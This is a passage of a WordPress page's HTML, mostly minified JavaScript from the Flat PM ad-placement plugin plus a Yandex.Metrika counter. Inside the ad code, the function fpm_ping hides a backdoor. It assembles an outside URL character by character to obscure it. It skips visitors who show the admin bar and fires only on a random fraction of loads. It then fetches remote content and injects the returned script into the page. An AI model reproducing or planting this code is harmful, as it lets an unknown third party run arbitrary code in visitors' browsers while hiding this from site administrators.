e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><meta name="yandex-verification" content="a605fe313735bc90"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55721635, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
